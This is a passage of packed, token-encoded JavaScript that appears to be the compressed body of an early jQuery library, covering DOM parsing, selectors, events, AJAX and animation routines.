a=h;a&&3n(a);a=a.12)2w.4w(a);L(a=0;a<2w.K;a++)9(3n(2w[a])){2k[a]=2w[a].R.19;2w[a].R.19="2Z"}g=j=="19"&&2k[2w.K-1]!=S?"2s":U.3o.3Z(h,S).4y(j)||"";L(a=0;a<2k.K;a++)9(2k[a]!=S)2w[a].R.19=2k[a]}9(j=="1r"&&g=="")g="1"}J 9(h.3Q){H f=j.1p(/\\-(\\w)/g,G(m,c){I c.27()});g=h.3Q[j]||h.3Q[f];9(!/^\\d+(2T)?$/i.14(g)&&/^\\d/.14(g)){H k=h.R.1S;H e=h.4v.1S;h.4v.1S=h.3Q.1S;h.R.1S=g||0;g=h.R.71+"2T";h.R.1S=k;h.4v.1S=e}}I g},4D:G(a,e){H r=[];e=e||U;E.N(a,G(i,d){9(!d)I;9(d.1c==4W)d=d.3s();9(1m d=="1M"){d=d.1p(/(<(\\w+)[^>]*?)\\/>/g,G(m,a,b){I b.1t(/^(70|6Z|6Y|9Q|4t|9N|9K|3a|9G|9E)$/i)?m:a+"></"+b+">"});H s=E.36(d).2p(),1s=e.5B("1s"),2x=[];H c=!s.1g("<9y")&&[1,"<24>","</24>"]||!s.1g("<9w")&&[1,"<6T>","</6T>"]||s.1t(/^<(9u|1K|9t|9r|9p)/)&&[1,"<1I>","</1I>"]||!s.1g("<4m")&&[2,"<1I><1K>","</1K></1I>"]||(!s.1g("<9m")||!s.1g("<9k"))&&[3,"<1I><1K><4m>","</4m></1K></1I>"]||!s.1g("<6Y")&&[2,"<1I><1K></1K><6L>","</6L></1I>"]||E.V.1h&&[1,"1s<1s>","</1s>"]||[0,"",""];1s.3O=c[1]+d+c[2];1W(c[0]--)1s=1s.5p;9(E.V.1h){9(!s.1g("<1I")&&s.1g("<1K")<0)2x=1s.1w&&1s.1w.3j;J 9(c[1]=="<1I>"&&s.1g("<1K")<0)2x=1s.3j;L(H n=2x.K-1;n>=0;--n)9(E.11(2x[n],"1K")&&!2x[n].3j.K)2x[n].12.3b(2x[n]);9(/^\\s/.14(d))1s.3d(e.6F(d.1t(/^\\s*/)[0]),1s.1w)}d=E.2h(1s.3j)}9(0===d.K&&(!E.11(d,"2Y")&&!E.11(d,"24")))I;9(d[0]==W||E.11(d,"2Y")||d.Y)r.1a(d);J r=E.1R(r,d)});I r},1x:G(c,d,a){H e=E.4a(c)?{}:E.5o;9(d=="26"&&E.V.1N)c.12.4Z;9(e[d]){9(a!=W)c[e[d]]=a;I c[e[d]]}J 9(E.V.1h&&d=="R")I E.1x(c.R,"9e",a);J 9(a==W&&E.V.1h&&E.11(c,"2Y")&&(d=="9d"||d=="9a"))I c.97(d).6x;J 9(c.37){9(a!=W){9(d=="O"&&E.11(c,"4t")&&c.12)6G"O 94 93\'t 92 91";c.90(d,a)}9(E.V.1h&&/6C|3k/.14(d)&&!E.4a(c))I c.4p(d,2);I c.4p(d)}J{9(d=="1r"&&E.V.1h){9(a!=W){c.69=1;c.1E=(c.1E||"").1p(/6O\\([^)]*\\)/,"")+(3I(a).3s()=="8S"?"":"6O(1r="+a*6A+")")}I c.1E?(3I(c.1E.1t(/1r=([^)]*)/)[1])/6A).3s():""}d=d.1p(/-([a-z])/8Q,G(z,b){I b.27()});9(a!=W)c[d]=a;I c[d]}},36:G(t){I(t||"").1p(/^\\s+|\\s+$/g,"")},2h:G(a){H r=[];9(1m a!="8P")L(H i=0,2c=a.K;i<2c;i++)r.1a(a[i]);J r=a.2J(0);I r},2A:G(b,a){L(H i=0,2c=a.K;i<2c;i++)9(a[i]==b)I i;I-1},1R:G(a,b){9(E.V.1h){L(H i=0;b[i];i++)9(b[i].1y!=8)a.1a(b[i])}J L(H i=0;b[i];i++)a.1a(b[i]);I a},4V:G(b){H r=[],2f={};2a{L(H i=0,6y=b.K;i<6y;i++){H a=E.M(b[i]);9(!2f[a]){2f[a]=Q;r.1a(b[i])}}}29(e){r=b}I r},2W:G(b,a,c){9(1m a=="1M")a=3w("P||G(a,i){I "+a+"}");H d=[];L(H i=0,4g=b.K;i<4g;i++)9(!c&&a(b[i],i)||c&&!a(b[i],i))d.1a(b[i]);I d},1X:G(c,b){9(1m b=="1M")b=3w("P||G(a){I "+b+"}");H d=[];L(H i=0,4g=c.K;i<4g;i++){H a=b(c[i],i);9(a!==S&&a!=W){9(a.1c!=1B)a=[a];d=d.8M(a)}}I d}});H v=8K.8I.2p();E.V={4s:(v.1t(/.+(?:8F|8E|8C|8B)[\\/: ]([\\d.]+)/)||[])[1],1N:/6w/.14(v),34:/34/.14(v),1h:/1h/.14(v)&&!/34/.14(v),35:/35/.14(v)&&!/(8z|6w)/.14(v)};H y=E.V.1h?"4h":"5h";E.1k({5g:!E.V.1h||U.8y=="8x",4h:E.V.1h?"4h":"5h",5o:{"L":"8w","8v":"1o","4u":y,5h:y,4h:y,3O:"3O",1o:"1o",1Q:"1Q",3c:"3c",2Q:"2Q",8u:"8t",26:"26",8s:"8r"}});E.N({1D:"a.12",8q:"15.4e(a,\'12\')",8p:"15.2I(a,2,\'2q\')",8n:"15.2I(a,2,\'4d\')",8l:"15.4e(a,\'2q\')",8k:"15.4e(a,\'4d\')",8j:"15.5d(a.12.1w,a)",8i:"15.5d(a.1w)",6q:"15.11(a,\'8h\')?a.8f||a.8e.U:15.2h(a.3j)"},G(i,n){E.1b[i]=G(a){H b=E.1X(6,n);9(a&&1m a=="1M")b=E.3m(a,b);I 6.2o(E.4V(b))}});E.N({5R:"3g",8c:"6j",3d:"6g",8b:"50",89:"6H"},G(i,n){E.1b[i]=G(){H a=1q;I 6.N(G(){L(H j=0,2c=a.K;j<2c;j++)E(a[j])[n](6)})}});E.N({5W:G(a){E.1x(6,a,"");6.53(a)},88:G(c){E.1o.1f(6,c)},87:G(c){E.1o.28(6,c)},86:G(c){E.1o[E.1o.3K(6,c)?"28":"1f"](6,c)},28:G(a){9(!a||E.1E(a,[6]).r.K){E.30(6);6.12.3b(6)}},4n:G(){E("*",6).N(G(){E.30(6)});1W(6.1w)6.3b(6.1w)}},G(i,n){E.1b[i]=G(){I 6.N(n,1q)}});E.N(["85","5Z"],G(i,a){H n=a.2p();E.1b[n]=G(h){I 6[0]==18?E.V.1N&&3y["84"+a]||E.5g&&38.33(U.2V["5a"+a],U.1G["5a"+a])||U.1G["5a"+a]:6[0]==U?38.33(U.1G["6n"+a],U.1G["6m"+a]):h==W?(6.K?E.17(6[0],n):S):6.17(n,h.1c==3X?h:h+"2T")}});H C=E.V.1N&&3x(E.V.4s)<83?"(?:[\\\\w*57-]|\\\\\\\\.)":"(?:[\\\\w\\82-\\81*57-]|\\\\\\\\.)",6k=1u 47("^>\\\\s*("+C+"+)"),6i=1u 47("^("+C+"+)(#)("+C+"+)"),6h=1u 47("^([#.]?)("+C+"*)");E.1k({55:{"":"m[2]==\'*\'||15.11(a,m[2])","#":"a.4p(\'22\')==m[2]",":":{80:"i<m[3]-0",7Z:"i>m[3]-0",2I:"m[3]-0==i",6E:"m[3]-0==i",3v:"i==0",3u:"i==r.K-1",6f:"i%2==0",6e:"i%2","3v-46":"a.12.4l(\'*\')[0]==a","3u-46":"15.2I(a.12.5p,1,\'4d\')==a","7X-46":"!15.2I(a.12.5p,2,\'4d\')",1D:"a.1w",4n:"!a.1w",7W:"(a.6s||a.7V||15(a).2g()||\'\').1g(m[3])>=0",3R:\'"1P"!=a.O&&15.17(a,"19")!="2s"&&15.17(a,"4C")!="1P"\',1P:\'"1P"==a.O||15.17(a,"19")=="2s"||15.17(a,"4C")=="1P"\',7U:"!a.3c",3c:"a.3c",2Q:"a.2Q",26:"a.26||15.1x(a,\'26\')",2g:"\'2g\'==a.O",4k:"\'4k\'==a.O",5j:"\'5j\'==a.O",54:"\'54\'==a.O",52:"\'52\'==a.O",51:"\'51\'==a.O",6d:"\'6d\'==a.O",6c:"\'6c\'==a.O",2r:\'"2r"==a.O||15.11(a,"2r")\',4t:"/4t|24|6b|2r/i.14(a.11)",3K:"15.1Y(m[3],a).K",7S:"/h\\\\d/i.14(a.11)",7R:"15.2W(15.32,G(1b){I a==1b.T;}).K"}},6a:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,1u 47("^([:.#]*)("+C+"+)")],3m:G(a,c,b){H d,2b=[];1W(a&&a!=d){d=a;H f=E.1E(a,c,b);a=f.t.1p(/^\\s*,\\s*/,"");2b=b?c=f.r:E.1R(2b,f.r)}I 2b},1Y:G(t,o){9(1m t!="1M")I[t];9(o&&!o.1y)o=S;o=o||U;H d=[o],2f=[],3u;1W(t&&3u!=t){H r=[];3u=t;t=E.36(t);H l=P;H g=6k;H m=g.2S(t);9(m){H p=m[1].27();L(H i=0;d[i];i++)L(H c=d[i].1w;c;c=c.2q)9(c.1y==1&&(p=="*"||c.11.27()==p.27()))r.1a(c);d=r;t=t.1p(g,"");9(t.1g(" ")==0)6r;l=Q}J{g=/^([>+~])\\s*(\\w*)/i;9((m=g.2S(t))!=S){r=[];H p=m[2],1R={};m=m[1];L(H j=0,31=d.K;j<31;j++){H n=m=="~"||m=="+"?d[j].2q:d[j].1w;L(;n;n=n.2q)9(n.1y==1){H h=E.M(n);9(m=="~"&&1R[h])1T;9(!p||n.11.27()==p.27()){9(m=="~")1R[h]=Q;r.1a(n)}9(m=="+")1T}}d=r;t=E.36(t.1p(g,""));l=Q}}9(t&&!l){9(!t.1g(",")){9(o==d[0])d.44();2f=E.1R(2f,d);r=d=[o];t=" "+t.68(1,t.K)}J{H k=6i;H m=k.2S(t);9(m){m=[0,m[2],m[3],m[1]]}J{k=6h;m=k.2S(t)}m[2]=m[2].1p(/\\\\/g,"");H f=d[d.K-1];9(m[1]=="#"&&f&&f.3S&&!E.4a(f)){H q=f.3S(m[2]);9((E.V.1h||E.V.34)&&q&&1m q.22=="1M"&&q.22!=m[2])q=E(\'[@22="\'+m[2]+\'"]\',f)[0];d=r=q&&(!m[3]||E.11(q,m[3]))?[q]:[]}J{L(H i=0;d[i];i++){H a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];9(a=="*"&&d[i].11.2p()=="5i")a="3a";r=E.1R(r,d[i].4l(a))}9(m[1]==".")r=E.4X(r,m[2]);9(m[1]=="#"){H e=[];L(H i=0;r[i];i++)9(r[i].4p("22")==m[2]){e=[r[i]];1T}r=e}d=r}t=t.1p(k,"")}}9(t){H b=E.1E(t,r);d=r=b.r;t=E.36(b.t)}}9(t)d=[];9(d&&o==d[0])d.44();2f=E.1R(2f,d);I 2f},4X:G(r,m,a){m=" "+m+" ";H c=[];L(H i=0;r[i];i++){H b=(" "+r[i].1o+" ").1g(m)>=0;9(!a&&b||a&&!b)c.1a(r[i])}I c},1E:G(t,r,h){H d;1W(t&&t!=d){d=t;H p=E.6a,m;L(H i=0;p[i];i++){m=p[i].2S(t);9(m){t=t.7O(m[0].K);m[2]=m[2].1p(/\\\\/g,"");1T}}9(!m)1T;9(m[1]==":"&&m[2]=="5V")r=E.1E(m[3],r,Q).r;J 9(m[1]==".")r=E.4X(r,m[2],h);J 9(m[1]=="["){H g=[],O=m[3];L(H i=0,31=r.K;i<31;i++){H a=r[i],z=a[E.5o[m[2]]||m[2]];9(z==S||/6C|3k|26/.14(m[2]))z=E.1x(a,m[2])||\'\';9((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1g(m[5])||O=="$="&&z.68(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1g(m[5])>=0)^h)g.1a(a)}r=g}J 9(m[1]==":"&&m[2]=="2I-46"){H e={},g=[],14=/(\\d*)n\\+?(\\d*)/.2S(m[3]=="6f"&&"2n"||m[3]=="6e"&&"2n+1"||!/\\D/.14(m[3])&&"n+"+m[3]||m[3]),3v=(14[1]||1)-0,d=14[2]-0;L(H i=0,31=r.K;i<31;i++){H j=r[i],12=j.12,22=E.M(12);9(!e[22]){H c=1;L(H n=12.1w;n;n=n.2q)9(n.1y==1)n.4U=c++;e[22]=Q}H b=P;9(3v==1){9(d==0||j.4U==d)b=Q}J 9((j.4U+d)%3v==0)b=Q;9(b^h)g.1a(j)}r=g}J{H f=E.55[m[1]];9(1m f!="1M")f=E.55[m[1]][m[2]];f=3w("P||G(a,i){I "+f+"}");r=E.2W(r,f,h)}}I{r:r,t:t}},4e:G(b,c){H d=[];H a=b[c];1W(a&&a!=U){9(a.1y==1)d.1a(a);a=a[c]}I d},2I:G(a,e,c,b){e=e||1;H d=0;L(;a;a=a[c])9(a.1y==1&&++d==e)1T;I a},5d:G(n,a){H r=[];L(;n;n=n.2q){9(n.1y==1&&(!a||n!=a))r.1a(n)}I r}});E.1j={1f:G(g,e,c,h){9(E.V.1h&&g.4j!=W)g=18;9(!c.2u)c.2u=6.2u++;9(h!=W){H d=c;c=G(){I d.16(6,1q)};c.M=h;c.2u=d.2u}H i=e.2l(".");e=i[0];c.O=i[1];H b=E.M(g,"2P")||E.M(g,"2P",{});H f=E.M(g,"2t",G(){H a;9(1m E=="W"||E.1j.4T)I a;a=E.1j.2t.16(g,1q);I a});H j=b[e];9(!j){j=b[e]={};9(g.4S)g.4S(e,f,P);J g.7N("43"+e,f)}j[c.2u]=c;6.1Z[e]=Q},2u:1,1Z:{},28:G(d,c,b){H e=E.M(d,"2P"),2L,4I;9(1m c=="1M"){H a=c.2l(".");c=a[0]}9(e){9(c&&c.O){b=c.4Q;c=c.O}9(!c){L(c 1i e)6.28(d,c)}J 9(e[c]){9(b)2E e[c][b.2u];J L(b 1i e[c])9(!a[1]||e[c][b].O==a[1])2E e[c][b];L(2L 1i e[c])1T;9(!2L){9(d.4P)d.4P(c,E.M(d,"2t"),P);J d.7M("43"+c,E.M(d,"2t"));2L=S;2E e[c]}}L(2L 1i e)1T;9(!2L){E.30(d,"2P");E.30(d,"2t")}}},1F:G(d,b,e,c,f){b=E.2h(b||[]);9(!e){9(6.1Z[d])E("*").1f([18,U]).1F(d,b)}J{H a,2L,1b=E.1n(e[d]||S),4N=!b[0]||!b[0].2M;9(4N)b.4w(6.4M({O:d,2m:e}));b[0].O=d;9(E.1n(E.M(e,"2t")))a=E.M(e,"2t").16(e,b);9(!1b&&e["43"+d]&&e["43"+d].16(e,b)===P)a=P;9(4N)b.44();9(f&&f.16(e,b)===P)a=P;9(1b&&c!==P&&a!==P&&!(E.11(e,\'a\')&&d=="4L")){6.4T=Q;e[d]()}6.4T=P}I a},2t:G(d){H a;d=E.1j.4M(d||18.1j||{});H b=d.O.2l(".");d.O=b[0];H c=E.M(6,"2P")&&E.M(6,"2P")[d.O],3q=1B.3A.2J.2O(1q,1);3q.4w(d);L(H j 1i c){3q[0].4Q=c[j];3q[0].M=c[j].M;9(!b[1]||c[j].O==b[1]){H e=c[j].16(6,3q);9(a!==P)a=e;9(e===P){d.2M();d.3p()}}}9(E.V.1h)d.2m=d.2M=d.3p=d.4Q=d.M=S;I a},4M:G(c){H a=c;c=E.1k({},a);c.2M=G(){9(a.2M)a.2M();a.7L=P};c.3p=G(){9(a.3p)a.3p();a.7K=Q};9(!c.2m&&c.65)c.2m=c.65;9(E.V.1N&&c.2m.1y==3)c.2m=a.2m.12;9(!c.4K&&c.4J)c.4K=c.4J==c.2m?c.7H:c.4J;9(c.64==S&&c.63!=S){H e=U.2V,b=U.1G;c.64=c.63+(e&&e.2R||b.2R||0);c.7E=c.7D+(e&&e.2B||b.2B||0)}9(!c.3Y&&(c.61||c.60))c.3Y=c.61||c.60;9(!c.5F&&c.5D)c.5F=c.5D;9(!c.3Y&&c.2r)c.3Y=(c.2r&1?1:(c.2r&2?3:(c.2r&4?2:0)));I c}};E.1b.1k({3W:G(c,a,b){I c=="5Y"?6.2G(c,a,b):6.N(G(){E.1j.1f(6,c,b||a,b&&a)})},2G:G(d,b,c){I 6.N(G(){E.1j.1f(6,d,G(a){E(6).5X(a);I(c||b).16(6,1q)},c&&b)})},5X:G(a,b){I 6.N(G(){E.1j.28(6,a,b)})},1F:G(c,a,b){I 6.N(G(){E.1j.1F(c,a,6,Q,b)})},7x:G(c,a,b){9(6[0])I E.1j.1F(c,a,6[0],P,b)},25:G(){H a=1q;I 6.4L(G(e){6.4H=0==6.4H?1:0;e.2M();I a[6.4H].16(6,[e])||P})},7v:G(f,g){G 4G(e){H p=e.4K;1W(p&&p!=6)2a{p=p.12}29(e){p=6};9(p==6)I P;I(e.O=="4x"?f:g).16(6,[e])}I 6.4x(4G).5U(4G)},2d:G(f){5T();9(E.3T)f.16(U,[E]);J E.3l.1a(G(){I f.16(6,[E])});I 6}});E.1k({3T:P,3l:[],2d:G(){9(!E.3T){E.3T=Q;9(E.3l){E.N(E.3l,G(){6.16(U)});E.3l=S}9(E.V.35||E.V.34)U.4P("5S",E.2d,P);9(!18.7t.K)E(18).39(G(){E("#4E").28()})}}});E.N(("7s,7r,39,7q,6n,5Y,4L,7p,"+"7n,7m,7l,4x,5U,7k,24,"+"51,7j,7i,7h,3U").2l(","),G(i,o){E.1b[o]=G(f){I f?6.3W(o,f):6.1F(o)}});H x=P;G 5T(){9(x)I;x=Q;9(E.V.35||E.V.34)U.4S("5S",E.2d,P);J 9(E.V.1h){U.7f("<7d"+"7y 22=4E 7z=Q "+"3k=//:><\\/1J>");H a=U.3S("4E");9(a)a.62=G(){9(6.2C!="1l")I;E.2d()};a=S}J 9(E.V.1N)E.4B=4j(G(){9(U.2C=="5Q"||U.2C=="1l"){4A(E.4B);E.4B=S;E.2d()}},10);E.1j.1f(18,"39",E.2d)}E.1b.1k({39:G(g,d,c){9(E.1n(g))I 6.3W("39",g);H e=g.1g(" ");9(e>=0){H i=g.2J(e,g.K);g=g.2J(0,e)}c=c||G(){};H f="4z";9(d)9(E.1n(d)){c=d;d=S}J{d=E.3a(d);f="5P"}H h=6;E.3G({1d:g,O:f,M:d,1l:G(a,b){9(b=="1C"||b=="5O")h.4o(i?E("<1s/>").3g(a.40.1p(/<1J(.|\\s)*?\\/1J>/g,"")).1Y(i):a.40);56(G(){h.N(c,[a.40,b,a])},13)}});I 6},7a:G(){I E.3a(6.5M())},5M:G(){I 6.1X(G(){I E.11(6,"2Y")?E.2h(6.79):6}).1E(G(){I 6.2H&&!6.3c&&(6.2Q||/24|6b/i.14(6.11)||/2g|1P|52/i.14(6.O))}).1X(G(i,c){H b=E(6).3i();I b==S?S:b.1c==1B?E.1X(b,G(a,i){I{2H:c.2H,1Q:a}}):{2H:c.2H,1Q:b}}).21()}});E.N("5L,5K,6t,5J,5I,5H".2l(","),G(i,o){E.1b[o]=G(f){I 6.3W(o,f)}});H B=(1u 3D).3B();E.1k({21:G(d,b,a,c){9(E.1n(b)){a=b;b=S}I E.3G({O:"4z",1d:d,M:b,1C:a,1V:c})},78:G(b,a){I E.21(b,S,a,"1J")},77:G(c,b,a){I E.21(c,b,a,"45")},76:G(d,b,a,c){9(E.1n(b)){a=b;b={}}I E.3G({O:"5P",1d:d,M:b,1C:a,1V:c})},75:G(a){E.1k(E.59,a)},59:{1Z:Q,O:"4z",2z:0,5G:"74/x-73-2Y-72",6o:Q,3e:Q,M:S},49:{},3G:G(s){H f,2y=/=(\\?|%3F)/g,1v,M;s=E.1k(Q,s,E.1k(Q,{},E.59,s));9(s.M&&s.6o&&1m s.M!="1M")s.M=E.3a(s.M);9(s.1V=="4b"){9(s.O.2p()=="21"){9(!s.1d.1t(2y))s.1d+=(s.1d.1t(/\\?/)?"&":"?")+(s.4b||"5E")+"=?"}J 9(!s.M||!s.M.1t(2y))s.M=(s.M?s.M+"&":"")+(s.4b||"5E")+"=?";s.1V="45"}9(s.1V=="45"&&(s.M&&s.M.1t(2y)||s.1d.1t(2y))){f="4b"+B++;9(s.M)s.M=s.M.1p(2y,"="+f);s.1d=s.1d.1p(2y,"="+f);s.1V="1J";18[f]=G(a){M=a;1C();1l();18[f]=W;2a{2E 18[f]}29(e){}}}9(s.1V=="1J"&&s.1L==S)s.1L=P;9(s.1L===P&&s.O.2p()=="21")s.1d+=(s.1d.1t(/\\?/)?"&":"?")+"57="+(1u 3D()).3B();9(s.M&&s.O.2p()=="21"){s.1d+=(s.1d.1t(/\\?/)?"&":"?")+s.M;s.M=S}9(s.1Z&&!E.5b++)E.1j.1F("5L");9(!s.1d.1g("8g")&&s.1V=="1J"){H h=U.4l("9U")[0];H g=U.5B("1J");g.3k=s.1d;9(!f&&(s.1C||s.1l)){H j=P;g.9R=g.62=G(){9(!j&&(!6.2C||6.2C=="5Q"||6.2C=="1l")){j=Q;1C();1l();h.3b(g)}}}h.58(g);I}H k=P;H i=18.6X?1u 6X("9P.9O"):1u 6W();i.9M(s.O,s.1d,s.3e);9(s.M)i.5C("9J-9I",s.5G);9(s.5y)i.5C("9H-5x-9F",E.49[s.1d]||"9D, 9C 9B 9A 5v:5v:5v 9z");i.5C("X-9x-9v","6W");9(s.6U)s.6U(i);9(s.1Z)E.1j.1F("5H",[i,s]);H c=G(a){9(!k&&i&&(i.2C==4||a=="2z")){k=Q;9(d){4A(d);d=S}1v=a=="2z"&&"2z"||!E.6S(i)&&"3U"||s.5y&&E.6R(i,s.1d)&&"5O"||"1C";9(1v=="1C"){2a{M=E.6Q(i,s.1V)}29(e){1v="5k"}}9(1v=="1C"){H b;2a{b=i.5s("6P-5x")}29(e){}9(s.5y&&b)E.49[s.1d]=b;9(!f)1C()}J E.5r(s,i,1v);1l();9(s.3e)i=S}};9(s.3e){H d=4j(c,13);9(s.2z>0)56(G(){9(i){i.9q();9(!k)c("2z")}},s.2z)}2a{i.9o(s.M)}29(e){E.5r(s,i,S,e)}9(!s.3e)c();I i;G 1C(){9(s.1C)s.1C(M,1v);9(s.1Z)E.1j.1F("5I",[i,s])}G 1l(){9(s.1l)s.1l(i,1v);9(s.1Z)E.1j.1F("6t",[i,s]);9(s.1Z&&!--E.5b)E.1j.1F("5K")}},5r:G(s,a,b,e){9(s.3U)s.3U(a,b,e);9(s.1Z)E.1j.1F("5J",[a,s,e])},5b:0,6S:G(r){2a{I!r.1v&&9n.9l=="54:"||(r.1v>=6N&&r.1v<9j)||r.1v==6M||E.V.1N&&r.1v==W}29(e){}I P},6R:G(a,c){2a{H b=a.5s("6P-5x");I a.1v==6M||b==E.49[c]||E.V.1N&&a.1v==W}29(e){}I P},6Q:G(r,b){H c=r.5s("9i-O");H d=b=="6K"||!b&&c&&c.1g("6K")>=0;H a=d?r.9g:r.40;9(d&&a.2V.37=="5k")6G"5k";9(b=="1J")E.5f(a);9(b=="45")a=3w("("+a+")");I a},3a:G(a){H s=[];9(a.1c==1B||a.4c)E.N(a,G(){s.1a(3f(6.2H)+"="+3f(6.1Q))});J L(H j 1i a)9(a[j]&&a[j].1c==1B)E.N(a[j],G(){s.1a(3f(j)+"="+3f(6))});J s.1a(3f(j)+"="+3f(a[j]));I s.66("&").1p(/%20/g,"+")}});E.1b.1k({1A:G(b,a){I b?6.1U({1H:"1A",2N:"1A",1r:"1A"},b,a):6.1E(":1P").N(G(){6.R.19=6.3h?6.3h:"";9(E.17(6,"19")=="2s")6.R.19="2Z"}).2D()},1z:G(b,a){I b?6.1U({1H:"1z",2N:"1z",1r:"1z"},b,a):6.1E(":3R").N(G(){6.3h=6.3h||E.17(6,"19");9(6.3h=="2s")6.3h="2Z";6.R.19="2s"}).2D()},6J:E.1b.25,25:G(a,b){I E.1n(a)&&E.1n(b)?6.6J(a,b):a?6.1U({1H:"25",2N:"25",1r:"25"},a,b):6.N(G(){E(6)[E(6).3t(":1P")?"1A":"1z"]()})},9c:G(b,a){I 6.1U({1H:"1A"},b,a)},9b:G(b,a){I 6.1U({1H:"1z"},b,a)},99:G(b,a){I 6.1U({1H:"25"},b,a)},98:G(b,a){I 6.1U({1r:"1A"},b,a)},96:G(b,a){I 6.1U({1r:"1z"},b,a)},95:G(c,a,b){I 6.1U({1r:a},c,b)},1U:G(k,i,h,g){H j=E.6D(i,h,g);I 6[j.3L===P?"N":"3L"](G(){j=E.1k({},j);H f=E(6).3t(":1P"),3y=6;L(H p 1i k){9(k[p]=="1z"&&f||k[p]=="1A"&&!f)I E.1n(j.1l)&&j.1l.16(6);9(p=="1H"||p=="2N"){j.19=E.17(6,"19");j.2U=6.R.2U}}9(j.2U!=S)6.R.2U="1P";j.3M=E.1k({},k);E.N(k,G(c,a){H e=1u E.2j(3y,j,c);9(/25|1A|1z/.14(a))e[a=="25"?f?"1A":"1z":a](k);J{H b=a.3s().1t(/^([+-]=)?([\\d+-.]+)(.*)$/),1O=e.2b(Q)||0;9(b){H d=3I(b[2]),2i=b[3]||"2T";9(2i!="2T"){3y.R[c]=(d||1)+2i;1O=((d||1)/e.2b(Q))*1O;3y.R[c]=1O+2i}9(b[1])d=((b[1]=="-="?-1:1)*d)+1O;e.3N(1O,d,2i)}J e.3N(1O,a,"")}});I Q})},3L:G(a,b){9(E.1n(a)){b=a;a="2j"}9(!a||(1m a=="1M"&&!b))I A(6[0],a);I 6.N(G(){9(b.1c==1B)A(6,a,b);J{A(6,a).1a(b);9(A(6,a).K==1)b.16(6)}})},9f:G(){H a=E.32;I 6.N(G(){L(H i=0;i<a.K;i++)9(a[i].T==6)a.6I(i--,1)}).5n()}});H A=G(b,c,a){9(!b)I;H q=E.M(b,c+"3L");9(!q||a)q=E.M(b,c+"3L",a?E.2h(a):[]);I q};E.1b.5n=G(a){a=a||"2j";I 6.N(G(){H q=A(6,a);q.44();9(q.K)q[0].16(6)})};E.1k({6D:G(b,a,c){H d=b&&b.1c==8Z?b:{1l:c||!c&&a||E.1n(b)&&b,2e:b,3J:c&&a||a&&a.1c!=8Y&&a};d.2e=(d.2e&&d.2e.1c==4W?d.2e:{8X:8W,8V:6N}[d.2e])||8T;d.3r=d.1l;d.1l=G(){E(6).5n();9(E.1n(d.3r))d.3r.16(6)};I d},3J:{6B:G(p,n,b,a){I b+a*p},5q:G(p,n,b,a){I((-38.9s(p*38.8R)/2)+0.5)*a+b}},32:[],2j:G(b,c,a){6.Y=c;6.T=b;6.1e=a;9(!c.3P)c.3P={}}});E.2j.3A={4r:G(){9(6.Y.2F)6.Y.2F.16(6.T,[6.2v,6]);(E.2j.2F[6.1e]||E.2j.2F.6z)(6);9(6.1e=="1H"||6.1e=="2N")6.T.R.19="2Z"},2b:G(a){9(6.T[6.1e]!=S&&6.T.R[6.1e]==S)I 6.T[6.1e];H r=3I(E.3C(6.T,6.1e,a));I r&&r>-8O?r:3I(E.17(6.T,6.1e))||0},3N:G(c,b,e){6.5u=(1u 3D()).3B();6.1O=c;6.2D=b;6.2i=e||6.2i||"2T";6.2v=6.1O;6.4q=6.4i=0;6.4r();H f=6;G t(){I f.2F()}t.T=6.T;E.32.1a(t);9(E.32.K==1){H d=4j(G(){H a=E.32;L(H i=0;i<a.K;i++)9(!a[i]())a.6I(i--,1);9(!a.K)4A(d)},13)}},1A:G(){6.Y.3P[6.1e]=E.1x(6.T.R,6.1e);6.Y.1A=Q;6.3N(0,6.2b());9(6.1e=="2N"||6.1e=="1H")6.T.R[6.1e]="8N";E(6.T).1A()},1z:G(){6.Y.3P[6.1e]=E.1x(6.T.R,6.1e);6.Y.1z=Q;6.3N(6.2b(),0)},2F:G(){H t=(1u 3D()).3B();9(t>6.Y.2e+6.5u){6.2v=6.2D;6.4q=6.4i=1;6.4r();6.Y.3M[6.1e]=Q;H a=Q;L(H i 1i 6.Y.3M)9(6.Y.3M[i]!==Q)a=P;9(a){9(6.Y.19!=S){6.T.R.2U=6.Y.2U;6.T.R.19=6.Y.19;9(E.17(6.T,"19")=="2s")6.T.R.19="2Z"}9(6.Y.1z)6.T.R.19="2s";9(6.Y.1z||6.Y.1A)L(H p 1i 6.Y.3M)E.1x(6.T.R,p,6.Y.3P[p])}9(a&&E.1n(6.Y.1l))6.Y.1l.16(6.T);I P}J{H n=t-6.5u;6.4i=n/6.Y.2e;6.4q=E.3J[6.Y.3J||(E.3J.5q?"5q":"6B")](6.4i,n,0,1,6.Y.2e);6.2v=6.1O+((6.2D-6.1O)*6.4q);6.4r()}I Q}};E.2j.2F={2R:G(a){a.T.2R=a.2v},2B:G(a){a.T.2B=a.2v},1r:G(a){E.1x(a.T.R,"1r",a.2v)},6z:G(a){a.T.R[a.1e]=a.2v+a.2i}};E.1b.6m=G(){H c=0,3E=0,T=6[0],5t;9(T)8L(E.V){H b=E.17(T,"2X")=="4F",1D=T.12,23=T.23,2K=T.3H,4f=1N&&3x(4s)<8J;9(T.6V){5w=T.6V();1f(5w.1S+38.33(2K.2V.2R,2K.1G.2R),5w.3E+38.33(2K.2V.2B,2K.1G.2B));9(1h){H d=E("4o").17("8H");d=(d=="8G"||E.5g&&3x(4s)>=7)&&2||d;1f(-d,-d)}}J{1f(T.5l,T.5z);1W(23){1f(23.5l,23.5z);9(35&&/^t[d|h]$/i.14(1D.37)||!4f)d(23);9(4f&&!b&&E.17(23,"2X")=="4F")b=Q;23=23.23}1W(1D.37&&!/^1G|4o$/i.14(1D.37)){9(!/^8D|1I-9S.*$/i.14(E.17(1D,"19")))1f(-1D.2R,-1D.2B);9(35&&E.17(1D,"2U")!="3R")d(1D);1D=1D.12}9(4f&&b)1f(-2K.1G.5l,-2K.1G.5z)}5t={3E:3E,1S:c}}I 5t;G d(a){1f(E.17(a,"9T"),E.17(a,"8A"))}G 